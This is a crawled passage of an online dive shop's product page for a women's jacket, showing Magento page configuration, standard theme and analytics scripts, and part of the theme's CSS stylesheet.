noCookies\/","triggers":[".action.login"],"isRedirectCmsPage":true},"pageCache":{"url":"https:\/\/www.eurodiveshop.com\/us\/page_cache\/block\/render\/id\/2588\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_2588","catalog_product_view_sku_AP-JOG-WOMAN-B","nwdthemes_revslider_default","olegnax_athlete2_header_move_minicart","olegnax_athlete2_login_recaptcha","olegnax_athlete2_header_search_args","olegnax_athlete2_catalog_product_view_review_bottom","pl_thm_olegnax_default","pl_thm_olegnax_athlete2_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/us\/jacket-jog-woman-black.html"},"versionCookieName":"private_content_version"},"addToWishlist":{"productType":"configurable"}},".breadcrumbs":{"breadcrumbs":{"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Jacket Jog Woman Black"}},"#authenticationPopup":{"Magento_Ui\/js\/core\/app":{"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"cloudflare-turnstile":{"component":"PixelOpen_CloudflareTurnstile\/js\/view\/turnstile","displayArea":"additional-login-form-fields","action":"login-ajax","configSource":"turnstileConfig","autoRendering":false}}}}}},"[data-gallery-role=gallery-placeholder]":{"mage\/gallery\/gallery":{"mixins":["magnifier\/magnify"],"magnifierOpts":{"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},"data":[{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/m\/a\/man-jog-woman-jacket-2.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/m\/a\/man-jog-woman-jacket-2.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/m\/a\/man-jog-woman-jacket-2.png","caption":"Jacket Jog Woman Black","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/m\/a\/man-jog-woman-jacket.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/m\/a\/man-jog-woman-jacket.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/m\/a\/man-jog-woman-jacket.png","caption":"Jacket Jog Woman Black","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/250b94b69822eda63ce6d241836a0347\/m\/a\/man-jog-woman-jacket-3.png","img":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/aef1cd55a9840150c0db65a822948784\/m\/a\/man-jog-woman-jacket-3.png","full":"https:\/\/www.eurodiveshop.com\/media\/catalog\/product\/cache\/4fc166428bf291646aec168c4acf72b2\/m\/a\/man-jog-woman-jacket-3.png","caption":"Jacket Jog Woman Black","position":"3","isMain":false,"type":"image","videoUrl":null}],"options":{"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":"1200","thumbwidth":90,"thumbheight":90,"height":"1200","transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal","whiteBorders":1},"fullscreen":{"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"dissolve","whiteBorders":1},"breakpoints":{"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}},"Magento_ProductVideo\/js\/fotorama-add-video-events":{"videoData":[{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],"videoSettings":[{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],"optionsVideoData":{"2589":[],"2590":[],"2591":[],"2592":[],"2593":[],"2594":[]}}},"[data-role=priceBox][data-price-box=product-id-2588]":{"priceBox":{"priceConfig":{"productId":2588,"priceFormat":{"pattern":"\u20ac%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}}},"[data-role=tocart-form], .form.map.checkout":{"catalogAddToCart":{"product_sku":"AP-RAY-MAN-B"}}}</script><script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D9YPPF5BW4');
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4aad61b6932b4c2ca0b4e58198e63bc6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.eurodiveshop.com/static/version1766317318/frontend/Olegnax/athlete2/en_US/css/styles-m.css
body_size: 130606
content:
body {
  margin: 0;
  padding: 0;
}
article,
aside,
details,
figcaption,
figure,
main,
footer,
header,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
video {
  display: inline-block;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
nav ul,
nav ol {
  list-style: none none;
}
img {
  border: 0;
}
img,
object,
video,
embed {
  height: auto;
  max-width: 100%;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 0;
}
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  font-size-adjust: 100%;
}
body {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
p {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
abbr[title] {
  border-bottom: 1px dotted #d1d1d1;
  cursor: help;
}
b,
strong {
  font-weight: 700;
}
em,
i {
  font-style: italic;
}
mark {
  background: transparent;
  color: #000000;
}
small,
.small {
  font-size: 12px;
}
hr {
  border: 0;
  border-top: 1px solid #d1d1d1;
  margin-bottom: 20px;
  margin-top: 20px;
}
sub,
sup {
  font-size: 71.42857143000001%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -.5em;
}
sub {
  bottom: -.25em;
}
dfn {
  font-style: italic;
}
h1 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 4.8rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h2 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h3 {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h4 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2.4rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h5 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h6 {
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 1.6rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small {
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: normal;
  font-weight: 400;
  line-height: 1;
}
a,
.alink {
  color: #000000;
  text-decoration: none;
}
a:visited,
.alink:visited {
  color: #000000;
  text-decoration: none;
}
a:hover,
.alink:hover {
  color: #000000;
  text-decoration: none;
}
a:active,
.alink:active {
  color: #000000;
  text-decoration: none;
}
ul,
ol {
  margin-top: 0rem;
  margin-bottom: 2.5rem;
}
ul > li,
ol > li {
  margin-top: 0rem;
  margin-bottom: 0rem;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
dl {
  margin-bottom: 20px;
  margin-top: 0;
}
dt {
  font-weight: 700;
  margin-bottom: 5px;
  margin-top: 0;
}
dd {
  margin-bottom: 0;
  margin-top: 0;
  margin-left: 0;
}
code,
kbd,
pre,
samp {
  font-family: Menlo, Monaco, Consolas, 'Courier New', monospace;
}
code {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
  white-space: nowrap;
}
kbd {
  background: transparent;
  color: #111111;
  padding: 2px 4px;
  font-size: 1.2rem;
}
pre {
  background: transparent;
  border: 1px solid #d1d1d1;
  color: #111111;
  line-height: 1.42857143;
  margin: 0 0 0;
  padding: 0;
  font-size: 1.2rem;
  display: block;
  word-wrap: break-word;
}
pre code {
  background-color: transparent;
  border-radius: 0;
  color: inherit;
  font-size: inherit;
  padding: 0;
  white-space: pre-wrap;
}
blockquote {
  border-left: 0 solid #d1d1d1;
  margin: 0 0 20px 40px;
  padding: 0;
  color: #333333;
  font-family: 'Open Sans', var(--a2-font-base);
  font-style: italic;
  font-weight: 400;
  line-height: 1.42857143;
  font-size: 1.4rem;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  color: #333333;
  line-height: 1.42857143;
  font-size: 1rem;
  display: block;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
blockquote cite {
  font-style: normal;
}
blockquote:before,
blockquote:after {
  content: '';
}
q {
  quotes: none;
}
q:before,
q:after {
  content: '';
  content: none;
}
cite {
  font-style: normal;
}
table {
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  max-width: 100%;
}
table th {
  text-align: left;
}
table > tbody > tr > th,
table > tfoot > tr > th,
table > tbody > tr > td,
table > tfoot > tr > td {
  vertical-align: top;
}
table > thead > tr > th,
table > thead > tr > td {
  vertical-align: bottom;
}
table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
  padding: 8px 0;
}
button {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  display: inline-block;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
}
button:focus,
button:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
button:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
button.disabled,
button[disabled],
fieldset[disabled] button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input[type="text"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="search"],
input[type="number"],
input[type*="date"],
input[type="email"] {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 9px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
input[type="text"]:disabled,
input[type="password"]:disabled,
input[type="url"]:disabled,
input[type="tel"]:disabled,
input[type="search"]:disabled,
input[type="number"]:disabled,
input[type*="date"]:disabled,
input[type="email"]:disabled {
  opacity: 0.5;
}
input[type="text"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
input[type*="date"]::-moz-placeholder,
input[type="email"]::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
input[type*="date"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="text"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
input[type*="date"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="number"] {
  -moz-appearance: textfield;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
input[type="search"] {
  -webkit-appearance: none;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  -webkit-appearance: none;
}
select {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: var(--a2-input-height);
  line-height: var(--a2-input-height);
  padding: 0 35px 0 10px;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
}
select:disabled {
  opacity: 0.5;
}
select[multiple] {
  height: auto;
  background-image: none;
}
textarea {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 0;
  font-family: var(--a2-font-content);
  font-size: 14px;
  height: auto;
  line-height: 1.6;
  margin: 0;
  padding: 0;
  vertical-align: baseline;
  width: 100%;
  box-sizing: border-box;
  resize: vertical;
}
textarea:disabled {
  opacity: 0.5;
}
textarea::-moz-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea::-webkit-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
textarea:-ms-input-placeholder {
  color: var(--a2-search-placeholder, #c2c2c2);
}
input[type="checkbox"] {
  margin: 2px 5px 0 0;
  position: relative;
  top: 2px;
}
input[type="checkbox"]:disabled {
  opacity: 0.5;
}
input[type="radio"] {
  margin: 2px 5px 0 0;
}
input[type="radio"]:disabled {
  opacity: 0.5;
}
input.mage-error,
select.mage-error,
textarea.mage-error {
  border-color: #ff0000;
}
div.mage-error {
  color: #ffffff;
  font-size: 1.2rem;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
form {
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
address {
  font-style: normal;
}
*:focus {
  box-shadow: none;
  outline: 0;
}
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  box-shadow: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
:root {
  --a2-main-color: #ffe51e;
  --a2-highlight: var(--a2-main-color);
  --a2-btn-ls: -0.03em;
  --a2-btn-tt: uppercase;
  --a2-btn-opacity: 1;
  --a2-btn-opacity-hover: 1;
  --a2-btn-trnsfm: scaleX(0);
  --a2-btn-trnsfm-hover: scaleX(1);
  --a2-font-base: Helvetica, Arial, sans-serif;
  --a2-font: 'Open Sans';
  --a2-font-content: 'Roboto', Arial, sans-serif;
  --a2-font-title: 'Poppins';
  --a2-grid-action-icon-color: #ffffff;
  --a2-grid-action-icon-color-hover: #000000;
  --a2-grid-action-bg: #000000;
  --ox-pbar-height: 0;
  --ox-bnav-height: 0;
  --a2-prod-icon-color: #000000;
  --a2-cart-btn-height: 54px;
  --ox-sticky-height: 64px;
  --ox-header-height-m: 60px;
  --a2-ipm-color: #000000;
  --a2-qty-bg: #f4f4f4;
  --a2-qty-width: 130px;
  --a2-ipm-width: 35px;
  --a2-cart-btn-width: 44px;
  --a2-grid-action-width: 43px;
  --a2-grid-action-height: 42px;
  --a2-grid-item-padding: 9px;
  --a2-owl-nav-bg: #000000;
  --a2-owl-nav-arrow-hover: #000000;
  --a2-owl-nav-arrow: #ffffff;
  --a2-dot-color: #000000;
  --a2-slideout-width: 450px;
  --a2-slideout-height: 300px;
  --a2-modal-bg: #ffffff;
  --a2-dd-bg: var(--a2-modal-bg);
  --a2-dd-shadow: 0px 5px 30px -5px rgba(0, 0, 0, 0.11);
  --a2-dd-modern-shadow: 0px 17px 50px 0px rgba(0, 0, 0, 0.08);
  --a2-dd-width: var(--a2-slideout-width);
  --a2-overlay-bg: var(--a2-modal-bg);
  --a2-modal-overlay: rgba(0, 0, 0, 0.2);
  --a2-rating: #4d4d4d;
  --a2-rating-a: var(--a2-main-color);
  --a2-rating-s: '\69';
  --a2-vote-s: '\68';
  /*--a2-grid-action-bg-hover*/
  --a2-header4-item-width: 60px;
  --a2-header-item-width: 38px;
  --a2-header-item-height: 38px;
  --a2-header-item-minwidth: 38px;
  --a2-toolbar-height: 36px;
  --a2-toolbar-items-margin: 18px;
  --a2-toolbar-i-bg: #000000;
  --a2-toolbar-i-color: white;
  --a2-toolbar-i-bg-hover: var(--a2-main-color);
  --a2-toolbar-i-color-hover: black;
  --a2-nav-lr: 0;
  --a2-nav-width: 2px;
  --a2-toggle-i-size: 24px;
  --a2-toggle-i-color: black;
  --a2-toggle-i-color-hover: white;
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: var(--a2-main-color);
  --a2-toggle-border-color: rgba(0, 0, 0, 0.08);
  /* bottom nav */
  --a2-bnav-color: var(--a2-btn-color, #000000);
  --a2-bnav-bg: var(--a2-btn-bg, var(--a2-main-color, #ffffff));
  --a2-hscrollbar-bw: 11px;
  --a2-hscrollbar-thumb: black;
  --a2-hscrollbar-track: #eaeaea;
  --a2-scrollbar-thumb: #222222;
  --a2-scrollbar-track: #f1f1f1;
  --grid-margin: 15px;
  --a2-input-height: 38px;
  --r-padding-m: clamp(20px, calc(1.6vw + 10px), 40px)!important;
  --r-padding-s: clamp(15px, calc(1vw + 6px), 25px)!important;
  --r-padding: clamp(25px, 4vw, 60px)!important;
  --r-padding-l: clamp(30px, 4.5vw, 80px)!important;
  --r-padding-xl: clamp(35px, 5vw, 100px)!important;
  --r-fs-medium: clamp(25px, calc(2vw + 16px), 52px);;
  --r-fs-big: clamp(48px, calc(3vw + 25px), 70px)!important;
  --r-fs-huge: clamp(48px, calc(4.5vw + 16px), 100px)!important;
}
.cart-container .checkout-methods-items,
.opc-wrapper .opc,
.opc-progress-bar,
.checkout-agreements-items,
.block-wishlist-management .wishlist-select-items,
.paypal-review .items-qty,
.bundle-options-container .block-bundle-summary .bundle.items,
.product-items,
.prices-tier,
.order-details-items .items-qty,
.footer.content ul,
.block-banners .banner-items,
.block-banners-inline .banner-items,
.block-event .slider-panel .slider {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.cart-container .checkout-methods-items > li,
.opc-wrapper .opc > li,
.opc-progress-bar > li,
.checkout-agreements-items > li,
.block-wishlist-management .wishlist-select-items > li,
.paypal-review .items-qty > li,
.bundle-options-container .block-bundle-summary .bundle.items > li,
.product-items > li,
.prices-tier > li,
.order-details-items .items-qty > li,
.footer.content ul > li,
.block-banners .banner-items > li,
.block-banners-inline .banner-items > li,
.block-event .slider-panel .slider > li {
  margin: 0;
}
.account .page-main .page-title-wrapper .page-title,
[class^='sales-guest-'] .page-main .page-title-wrapper .page-title,
.sales-guest-view .page-main .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-main .page-title-wrapper .page-title {
  margin-right: 15px;
}
.account .page-main .page-title-wrapper .order-date,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date,
.sales-guest-view .page-main .page-title-wrapper .order-date,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date {
  font-size: 16px;
  margin-bottom: 5px;
}
.account .page-main .page-title-wrapper .order-date .label,
[class^='sales-guest-'] .page-main .page-title-wrapper .order-date .label,
.sales-guest-view .page-main .page-title-wrapper .order-date .label,
.magento-rma-guest-returns .page-main .page-title-wrapper .order-date .label {
  display: none;
}
.abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: var(--a2-btn2-bg, #000000);
  border: none;
  color: var(--a2-btn2-color, #ffffff);
  cursor: pointer;
  font-family: var(--a2-btn-ff, var(--a2-font)), var(--a2-font-base);
  font-weight: var(--a2-btn-fw,  800);
  margin: 0;
  padding: 12px 16px;
  font-size: 1.4rem;
  line-height: 1.6rem;
  box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus,
.abs-action-link-button:active,
.abs-action-addto-product:focus,
.abs-action-addto-product:active,
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: var(--a2-btn-bg, var(--a2-main-color));
  border: none;
  color: var(--a2-btn-color, #000000);
}
.abs-action-link-button:hover,
.abs-action-addto-product:hover,
.block-event .slider-panel .slider .item .action.event:hover {
  background: var(--a2-btn2-bg-hover, #000000);
  border: none;
  color: var(--a2-btn2-color-hover, #000000);
}
.abs-action-link-button.disabled,
.abs-action-link-button[disabled],
fieldset[disabled] .abs-action-link-button,
.abs-action-addto-product.disabled,
.abs-action-addto-product[disabled],
fieldset[disabled] .abs-action-addto-product,
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover,
.abs-action-link-button:active,
.abs-action-link-button:focus,
.abs-action-addto-product:hover,
.abs-action-addto-product:active,
.abs-action-addto-product:focus,
.block-event .slider-panel .slider .item .action.event:hover,
.block-event .slider-panel .slider .item .action.event:active,
.block-event .slider-panel .slider .item .action.event:focus {
  text-decoration: none;
}
.multicheckout.address.form .table-wrapper .table .item-options dt,
.cart.table-wrapper .item-options dt,
.block-giftregistry-shared-items .product .item-options dt,
.multicheckout .item-options dt {
  clear: left;
  float: left;
  margin: 0 0 5px 0;
}
.multicheckout.address.form .table-wrapper .table .item-options dt:after,
.cart.table-wrapper .item-options dt:after,
.block-giftregistry-shared-items .product .item-options dt:after,
.multicheckout .item-options dt:after {
  content: ': ';
}
.multicheckout.address.form .table-wrapper .table .item-options dd,
.cart.table-wrapper .item-options dd,
.block-giftregistry-shared-items .product .item-options dd,
.multicheckout .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5px;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper,
.cart.table-wrapper .product-image-wrapper,
.minicart-items .product-image-wrapper,
.block-giftregistry-shared-items .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.multicheckout.address.form .table-wrapper .table .product-image-wrapper .product-image-photo,
.cart.table-wrapper .product-image-wrapper .product-image-photo,
.minicart-items .product-image-wrapper .product-image-photo,
.block-giftregistry-shared-items .product-image-wrapper .product-image-photo {
  position: static;
}
.product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}
.abs-account-blocks .block-title,
.block-giftregistry-results .block-title,
.block-giftregistry-shared-items .block-title,
.block-wishlist-search-results .block-title,
.order-details-items .order-title,
.widget .block-title,
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-account-blocks .block-title > strong,
.block-giftregistry-results .block-title > strong,
.block-giftregistry-shared-items .block-title > strong,
.block-wishlist-search-results .block-title > strong,
.order-details-items .order-title > strong,
.widget .block-title > strong,
.magento-payments-review .block .block-title > strong,
.paypal-review .block .block-title > strong,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong,
.account .column.main .block:not(.widget) .block-title > strong,
.multicheckout .block-title > strong,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong {
  color: #333333;
  font-family: var(--a2-font-title), var(--a2-font), var(--a2-font-base);
  font-weight: 800;
  line-height: 1.1;
  font-size: 3rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  text-transform: uppercase;
}
.magento-payments-review .block .block-title,
.paypal-review .block .block-title,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title,
.account .column.main .block:not(.widget) .block-title,
.multicheckout .block-title,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title {
  margin-bottom: 30px;
}
.magento-payments-review .block .block-title > .action,
.paypal-review .block .block-title > .action,
.magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action,
.account .column.main .block:not(.widget) .block-title > .action,
.multicheckout .block-title > .action,
[class^='sales-guest-'] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
  border-bottom: 2px solid;
  font-weight: 700;
